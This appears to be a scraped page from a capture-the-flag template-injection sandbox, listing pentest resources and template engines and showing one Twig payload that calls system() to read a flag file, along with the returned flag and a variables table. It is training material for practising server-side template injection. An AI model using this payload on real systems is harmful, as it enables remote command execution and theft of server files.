 template-sandbox/twig
HackTricks GTFObins Wadcoms LOLBAS IRed Hashcat PentestMonkey CRTFM CobaltStrike Burp Tips Nessus
Twig
Freemarker
Pug
Jinja
Handlebars
1 {{[0]|reduce('system','cat /var/www/flag.txt')}}
OS{PlaviOrkestar}OS{PlaviOrkestar}
Variables
name = edvinas
admin = 0
Variable Name = Value
Non-string Variables
1